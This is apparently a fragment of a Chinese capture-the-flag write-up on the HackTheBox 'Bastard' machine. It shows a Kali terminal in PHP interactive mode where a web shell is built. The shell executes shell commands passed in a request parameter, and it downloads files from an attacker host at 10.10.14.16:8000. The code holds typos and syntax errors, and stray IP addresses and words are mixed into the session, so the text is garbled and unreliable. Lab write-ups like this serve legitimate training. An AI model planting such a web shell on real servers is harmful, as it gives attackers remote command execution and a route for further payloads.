 bash: php-a: 未找到命令
root@dayukali:~/Desktop/dayuBastard# php -a
10.10.10.9
192.168.56.139
Interactive mode enabled
impacket
php > $phpCode = <<<'EOD'
<<< > <?php
<<< >  if (isset($_REQUEST['fupload'])) {
<<< >   file_put_contents($_REQUEST['fupload'].file_get_contenes("http://10.10.14.16:8000/" . $_REQUEST['fupload'])
<<< >  };
<<< >  if (isset($_REQUEST['dayu'])) {
<<< >   echo "<pre>" . shell_exec($_REQUEST['dayu']) . "</pre>";
<<< >  };
<<< > ?>
<<< > EOD;
php >
php > echo $phpCode
php >
大余安全
https://blog.csdn.net/qq_34801745